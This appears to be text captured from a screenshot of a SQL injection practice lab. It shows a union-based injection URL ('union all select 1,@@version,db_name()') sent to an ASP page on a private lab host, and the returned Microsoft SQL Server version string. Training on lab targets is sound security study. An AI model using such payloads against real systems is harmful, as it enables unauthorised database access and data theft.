 Less-8
Less-9
Less-10
Your Login name:Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c)
Microsoft Corporation Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1) (Hypervisor)
Your Password:test
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.147.161/less-2.asp?id=0 union all select 1,@@version,db_name()